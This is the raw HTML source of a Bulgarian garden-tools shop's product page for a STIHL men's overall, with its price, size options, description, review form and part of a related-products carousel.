

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/majki-gashterizon-stihl
body_size: 15275
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Мъжки гащеризон STIHL</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Мъжкият гащеризон STIHL в светлосив меланж с подплатена качулка в червено-синьо каре." />
<meta name="keywords" content= "мъжки гащеризон stihl, 04640330256, защитно облекло stihl" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Мъжки гащеризон STIHL"/>
<meta property="og:url" content="https://motorni-trioni.com/majki-gashterizon-stihl"/>
<meta property="product:price:amount" content="59.26"/>
<meta property="product:price:currency" content="EUR"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640330252-420x534.jpg"/>
<meta property="og:description" content="Мъжкият гащеризон STIHL в светлосив меланж с подплатена качулка в червено-синьо каре."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/zashtitno-obleklo","name":"\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/majki-gashterizon-stihl","name":"\u041c\u044a\u0436\u043a\u0438 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d STIHL"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/majki-gashterizon-stihl","name":"\u041c\u044a\u0436\u043a\u0438 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d STIHL","category":"\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL &raquo; \u041c\u044a\u0436\u043a\u0438 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d STIHL","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/KATALOG_2017\/KATALOG_2017_1\/04640330252-420x534.jpg","model":"04640330256","description":"\u041c\u044a\u0436\u043a\u0438\u044f\u0442 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d STIHL \u0432 \u0441\u0432\u0435\u0442\u043b\u043e\u0441\u0438\u0432 \u043c\u0435\u043b\u0430\u043d\u0436 \u0441 \u043f\u043e\u0434\u043f\u043b\u0430\u0442\u0435\u043d\u0430 \u043a\u0430\u0447\u0443\u043b\u043a\u0430 \u0432 \u0447\u0435\u0440\u0432\u0435\u043d\u043e-\u0441\u0438\u043d\u044c\u043e \u043a\u0430\u0440\u0435.","manufacturer":"STIHL","offers":{"name":"\u041c\u044a\u0436\u043a\u0438 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d STIHL","category":"\u0417\u0430\u0449\u0438\u0442\u043d\u043e \u043e\u0431\u043b\u0435\u043a\u043b\u043e STIHL &raquo; \u041c\u044a\u0436\u043a\u0438 \u0433\u0430\u0449\u0435\u0440\u0438\u0437\u043e\u043d STIHL","price":59.26,"priceCurrency":"EUR","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/majki-gashterizon-stihl" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-14132 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
        <li><a href="https://motorni-trioni.com/majki-gashterizon-stihl">Мъжки гащеризон STIHL</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640330252-500x500.jpg" title="Мъжки гащеризон STIHL"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640330252-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/KATALOG_2017/KATALOG_2017_1/04640330252-500x500.jpg" title="Мъжки гащеризон STIHL" alt="Мъжки гащеризон STIHL"  width="420" height="534"/></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Мъжки гащеризон STIHL</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/stihl">STIHL</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">04640330256</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">59.26 € / 115.90  лв. с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                        <hr>
            <h3 class="product-option">Възможни варианти</h3>
                                    <div class="form-group required">
              <label class="control-label" for="input-option394">Размер</label>
              <select name="option[394]" id="input-option394" class="form-control">
                <option value=""> --- Изберете --- </option>
                                <option value="765">L                                </option>
                                <option value="766">XL                                </option>
                              </select>
            </div>
                                                
                                                                                                                        <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="14132" />

                <button type="button" id="button-fastorder14132" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('14132');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/majki-gashterizon-stihl"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;">Мъжкият гащеризон STIHL е в&nbsp;светлосив меланж с подплатена качулка в червено-синьо каре. Има джобове в предната чaст и четкана вътрешна подплата. Съставен е от 24% полиестер и 76% памук. Предлага се в размери L и XL.&nbsp;</p><p style="text-align: justify;"><b>При поръчка, моля изберете от падащото меню.&nbsp;</b></p><p style="text-align: justify;"><br></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Състав на плата</td>                    <td>76% памук, 24% полиестер</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	  <div class="box related">
	  
	   <div class="box-heading">Сходни продукти</div>
	   <div class="box-content">
			<div id="products-related" class="related-products">
						
									<div class="customNavigation">
						<a class="btn prev">&nbsp;</a>
						<a class="btn next">&nbsp;</a>
					</div>	
					
				
				<div class="box-product product-carousel" id="related-carousel">
				
      		  				<div class="slider-item">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										      										<div class="image">
											<a href="https://motorni-trioni.com/gashterizon-stihl-dynamic-(model-a)-v-siv-yarkooranjev-cvyat">
											<img src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/STIHL_DYNAMIC_A-222x288.jpg" title="Гащеризон STIHL DYNAMIC (модел A) в сив-яркооранжев цвят" alt="Гащеризон STIHL DYNAMIC (модел A) в сив-яркооранжев цвят" class="img-responsive" width="222" height="288"/>
											<img class="img-responsive hover-image" src="https://motorni-trioni.com/image/cache/catalog/ZASHTITNO_OBLEKLO/PANTALONI/STIHL_DYNAMIC_A_2-222x288.jpg" alt="Гащеризон STIHL DYNAMIC (модел A) в сив-яркооранжев цвят" width="222" height="288"/>
											</a>
											       
																						</div>

          																			<div class="product_hover_block">
											<div class="action">
											<button class="cart_button" type="button" title="Купи" onclick="cart.add('3296');"><span>Купи</span></button>
											<button class="compare_button" type="button" data-toggle="tooltip" title="Добави за сравняване" onclick="compare.add('3296');"><i class="fa fa-files-o"></i></button>
											</div>
											</div>
										</div>
										<div class="caption">
										<div class="rating">
													       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
																											       																												<span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
